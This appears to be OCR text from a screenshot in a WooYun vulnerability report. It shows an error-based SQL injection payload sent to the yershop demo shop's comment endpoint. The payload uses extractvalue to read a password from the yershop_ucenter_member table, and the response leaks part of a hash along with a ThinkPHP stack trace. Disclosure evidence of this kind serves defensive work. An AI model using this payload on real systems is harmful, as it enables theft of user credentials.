 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 发布... × WooYun.org | 提交... × 系统发生错误 × 修改图像_yershop商城系统 × VAR_AJAX_SUBMIT_... × 系统发生错误 ×
demo.yershop.com/index.php?s=/home/article/comment VAR_AJAX_SUBMIT
INT SQL XSS Encryption Encoding Other
Load URL http://demo.yershop.com/index.php?s=/home/article/comment
Split URL
Execute
Enable Post data Enable Referrer
Post data goodid=1') and extractvalue(1, concat(0x5c, (select a.password from (select tmp.* from yershop_ucenter_member tmp limit 1)a) ) )%23
:(
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'\95fca8b4cc 795fcee1'
错误位置
FILE: C:\VirtualHost\b2c\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 167
TRACE
#0 C:\VirtualHost\b2c\ThinkPHP\Library\Think\Db\Driver.class.php(167): PDOStatement->execute()
#1 C:\VirtualHost\b2c\ThinkPHP\Library\Think\Db\Driver.class.php(913): Think\Db\Driver->query('SELECT COUNT(*)...', false)
#2 C:\VirtualHost\b2c\ThinkPHP\Library\Think\Model.class.php(963): Think\Db\Driver->select(Array)
www.wooyun.org